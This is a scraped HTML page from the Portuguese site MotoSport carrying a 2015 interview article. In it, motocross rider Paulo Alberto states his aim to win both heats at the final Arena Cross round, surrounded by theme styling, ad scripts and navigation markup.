/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://adgage.adkaora.space/moonmedia/generic/prod/adk-init.js" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-3103 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Paulo Alberto: &#8220;Quero ganhar as duas mangas&#8221;</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Alexandre Melo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/664fe8e566d9cdf63772d4603cecf4f029e779eab753d4200958a97506276809?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/664fe8e566d9cdf63772d4603cecf4f029e779eab753d4200958a97506276809?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/amelo/">Alexandre Melo</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/sem-categoria/paulo-alberto-quero-ganhar-as-duas-mangas/">2 Dezembro, 2015</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/motocross/" rel="category tag">Motocross</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/sem-categoria/" rel="category tag">Sem categoria</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2015/12/fgvc.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:69.467%"><img fetchpriority="high" width="750" height="521" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Paulo Alberto: &#8220;Quero ganhar as duas mangas&#8221;" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2015/12/fgvc.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2015/12/fgvc.jpg 775w, https://www.motosport.com.pt/wp-content/uploads/2015/12/fgvc-300x208.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2015/12/fgvc-768x533.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2015/12/fgvc-280x194.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2015/12/fgvc-600x417.jpg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fsem-categoria%2Fpaulo-alberto-quero-ganhar-as-duas-mangas%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Paulo%20Alberto%3A%20%E2%80%9CQuero%20ganhar%20as%20duas%20mangas%E2%80%9D&url=https%3A%2F%2Fwww.motosport.com.pt%2Fsem-categoria%2Fpaulo-alberto-quero-ganhar-as-duas-mangas%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fsem-categoria%2Fpaulo-alberto-quero-ganhar-as-duas-mangas%2F&media=https://www.motosport.com.pt/wp-content/uploads/2015/12/fgvc.jpg&description=Paulo%20Alberto%3A%20%E2%80%9CQuero%20ganhar%20as%20duas%20mangas%E2%80%9D" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fsem-categoria%2Fpaulo-alberto-quero-ganhar-as-duas-mangas%2F&title=Paulo%20Alberto%3A%20%E2%80%9CQuero%20ganhar%20as%20duas%20mangas%E2%80%9D" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=Paulo%20Alberto%3A%20%E2%80%9CQuero%20ganhar%20as%20duas%20mangas%E2%80%9D%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fsem-categoria%2Fpaulo-alberto-quero-ganhar-as-duas-mangas%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
                    responsiveVoice.speak("É já na próximo sábado que terá lugar, em Ilhabela (São Paulo), a última ronda da temporada de 2015 do Arena Cross. O português Paulo Alberto chega à derradeira prova no comando da categoria MX Pro, depois de ter vencido três dos quatro eventos já disputados. O piloto de Leiria tem 19 pontos de vantagem em relação seu mais direto adversário, Jean Ramos. Em declarações ao MotoSport, o piloto da Honda Racing Brasil referiu estar pronto para lutar no sábado, \"apesar de estar um pouco magoado devido a uma queda que sofri durante um treino na semana passada. Tenho 19 pontos de vantagem, mas nesta jornada os pontos serão a dobrar. São duas mangas, cada uma vale normalmente 20 pontos e nesta prova vão passar a valer 40 pontos cada vitória. O objetivo é sempre ganhar, mas claro que vai ser difícil. Vou lutar por isso\". Já em relação às dificuldades que espera encontrar em Ilhabela, Paulo Alberto explicou que \"os meus adversários melhoraram muito e vão fazer tudo para vencer tal como eu. Depois claro é preciso sempre um pouco de sorte nestas corridas de sprint que têm apenas a duração de 15 minutos e onde tudo pode acontecer. Estou confiante e sei do que sou capaz, por isso o objetivo é o mesmo da primeira corrida, ganhar ambas as mangas e no final logo se faz as contas\". Recorde-se que para além de estar a liderar o Arena Cross, o piloto luso terminou na terceira posição o Campeonato Brasileiro de Motocross, em MX1, tendo alcançado três triunfos durante a época.", "Portuguese Male");
                }
            };
        </script>
    <p>É já na próximo sábado que terá lugar, em Ilhabela (São Paulo), a última ronda da temporada de 2015 do Arena Cross. O português Paulo Alberto chega à derradeira prova no comando da categoria MX Pro, depois de ter vencido três dos quatro eventos já disputados. O piloto de Leiria tem 19 pontos de vantagem em relação seu mais direto adversário, Jean Ramos.</p>
<p>Em declarações ao MotoSport, o piloto da Honda Racing Brasil referiu estar pronto para lutar no sábado, &#8220;apesar de estar um pouco magoado devido a uma queda que sofri durante um treino na semana passada. Tenho 19 pontos de vantagem, mas nesta jornada os pontos serão a dobrar. São duas mangas, cada uma vale normalmente 20 pontos e nesta prova vão passar a valer 40 pontos cada vitória. O objetivo é sempre ganhar, mas claro que vai ser difícil. Vou lutar por isso&#8221;.</p>
<p>Já em relação às dificuldades que espera encontrar em Ilhabela, Paulo Alberto explicou que &#8220;os meus adversários melhoraram muito e vão fazer tudo para vencer tal como eu. Depois claro é preciso sempre um pouco de sorte nestas corridas de sprint que têm apenas a duração de 15 minutos e onde tudo pode acontecer. Estou confiante e sei do que sou capaz, por isso o objetivo é o mesmo da primeira corrida, ganhar ambas as mangas e no final logo se faz as contas&#8221;.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_3103_0_69702d028c627   " data-unique="jnews_module_3103_0_69702d028c627">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/motocross/husqvarna-factory-racing-e-polisport-anunciam-nova-parceria-para-2026/" aria-label="Read article: Husqvarna Factory Racing e Polisport anunciam nova parceria para 2026"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Husqvarna Factory Racing e Polisport anunciam nova parceria para 2026" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Husqvarna-Factory-Racing-and-Polisport-announce-new-partnership-for-2026-8-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Husqvarna-Factory-Racing-and-Polisport-announce-new-partnership-for-2026-8-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Husqvarna-Factory-Racing-and-Polisport-announce-new-partnership-for-2026-8-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Husqvarna-Factory-Racing-and-Polisport-announce-new-partnership-for-2026-8-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Husqvarna-Factory-Racing-and-Polisport-announce-new-partnership-for-2026-8-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/motocross/husqvarna-factory-racing-e-polisport-anunciam-nova-parceria-para-2026/">Husqvarna Factory Racing e Polisport anunciam nova parceria para 2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/motocross/husqvarna-factory-racing-e-polisport-anunciam-nova-parceria-para-2026/" ><i class="fa fa-clock-o"></i> 20 Janeiro, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-simocelli-critica-liberty-media/" aria-label="Read article: MotoGP &#8211; Paolo Simocelli critica Liberty Media"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP &#8211; Paolo Simocelli critica Liberty Media" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/SIC-58-Paolo-Simoncelli-20-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/SIC-58-Paolo-Simoncelli-20-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/SIC-58-Paolo-Simoncelli-20-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/SIC-58-Paolo-Simoncelli-20-750x533.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
